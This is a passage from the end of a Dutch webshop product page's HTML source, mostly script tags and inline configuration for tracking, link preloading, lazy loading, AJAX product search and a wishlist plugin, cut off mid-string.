			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="beslist-tracking-configuration-js-after">
/* <![CDATA[ */
window.beslist_tracking_configuration = {"pluginVersion":"1.1.0","isTrackingEnabled":true,"isMultipleAdvertiserIDsEnabled":false,"advertiserIDs":[{"url":"","advertiser_id":"655517"}],"activeConsentHandlers":["custom","cookie-law-info"],"areCustomConsentTriggersEnabled":true};
//# sourceURL=beslist-tracking-configuration-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gtm-server-side-js-extra">
/* <![CDATA[ */
var varGtmServerSide = {"currency":"EUR","is_custom_event_name":"","DATA_LAYER_CUSTOM_EVENT_NAME":"_stape","user_data":[]};
//# sourceURL=gtm-server-side-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/gtm-server-side/assets/js/javascript.js?ver=2.1.21" id="gtm-server-side-js" data-rocket-defer defer></script>
<script type="text/javascript" id="BeslistTrackingHandler-js-extra">
/* <![CDATA[ */
var config = {"eventApiUrl":"https://www.tomassotables.com/nl/wp-json/beslist-tracking/event","queuedEventsApiUrl":"https://www.tomassotables.com/nl/wp-json/beslist-tracking/queued-events","activeHandlers":["custom","cookie-law-info"],"requiredConsentTypes":["marketing"],"sessionIDCookieName":"bsls_tr_session_id","consentCookieName":"bsls_tr_consent","hasQueuedEvents":"false","nonce":"fd901943ef","actionNonce":"a7ad05bb54"};
//# sourceURL=BeslistTrackingHandler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/beslist-tracking/assets/js/beslist-handler.min.js?ver=1.1.0" id="BeslistTrackingHandler-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/nl/checkout/??(.*)|/nl/cart/?|/nl/mijn-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.tomassotables.com/nl/","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" id="theme-js-bundle-js-extra">
/* <![CDATA[ */
var app = {"url":"https://www.tomassotables.com/nl/product/carmaux-uitschuifbare-eettafel-venatino-wit-hoogglans/","homeurl":"https://www.tomassotables.com/nl/","ajax_url":"https://www.tomassotables.com/wp-admin/admin-ajax.php","wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%","reset_cart":"1","i18n_view_cart":"View cart","cart_url":"https://www.tomassotables.com/nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=theme-js-bundle-js-extra
/* ]]> */
</script>
<script type="module" type="text/javascript" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/main-CoeKYOpB.js" id="theme-js-bundle-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.js?ver=1.0.0" id="cart-countdown-addon-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.8" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.tomassotables.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"Carmaux Uitschuifbare Eettafel Venatino wit hoogglans","product_id":"10156","variant_id":"10156","url":"https://www.tomassotables.com/nl/product/carmaux-uitschuifbare-eettafel-venatino-wit-hoogglans/","image_url":"https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1.jpg","price":"1953","categories":["Design eettafels","Eettafel voor 12 personen","Eettafels","Grote Eettafel","Houten Eetkamertafels","Moderne Eettafels","Rechthoekige eettafels","Uitschuifbare Eettafels","Witte Eettafels Kopen"]};
//# sourceURL=wck_viewed_product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.4.1" id="wck_viewed_product-js" data-rocket-defer defer></script>
<script type="text/javascript" id="pm-tracker-js-before">
/* <![CDATA[ */
window._pmt="https:\/\/www.tomassotables.com\/nl\/wp-json\/profitmetrics\/v1\/track";
//# sourceURL=pm-tracker-js-before
/* ]]> */
</script>
<script type="text/javascript" id="pm-tracker-js-after">
/* <![CDATA[ */
(function(){let t,w=window,d=document,a="addEventListener";function f(){t=setTimeout(()=>{w._pmc||fetch(w._pmt,{credentials:"same-origin"}).catch(console.error)},3e3)}w[a]("beforeunload",()=>{w._pmc=1;clearTimeout(t)});d.readyState==="complete"?f():w[a]("load",f,{once:1})})();
//# sourceURL=pm-tracker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Bericht","page":"Pagina","vendor":"Verkoper","product_plu":"Products","post_plu":"Berichten","page_plu":"Pagina's","vendor_plu":"Verkopers","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Verkocht door:","featured_badge":"Featured","in":"in","read_more":"lees verder","no_results":"\"Geen resultaten gevonden, probeer je zoekopdracht te wijzigen of ga naar de shop.\\r\\n\\r\\n\u003Cbr\u003E\u003Cbr\u003E\\r\\n\u003Ca href=\\\"https://www.tomassotables.com/nl/shop/\\\"\u003EWinkel\u003C/a\u003E\"","no_results_default":"Geen resultaten","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Vind jouw tafels & stoelen...","submit":"","search_hist":"Je zoekgeschiedenis","search_hist_clear":"Wissen","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/nl/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/nl/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/nl/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"nl-NL","show_recently_searched_products":"","show_recently_searched_phrases":"","current_lang":"nl"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
});</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.28.1" id="jquery-dgwt-wcas-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js" data-rocket-defer defer></script>
<script type="text/javascript" src="//www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after-title","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct succesvol toegevoegd aan 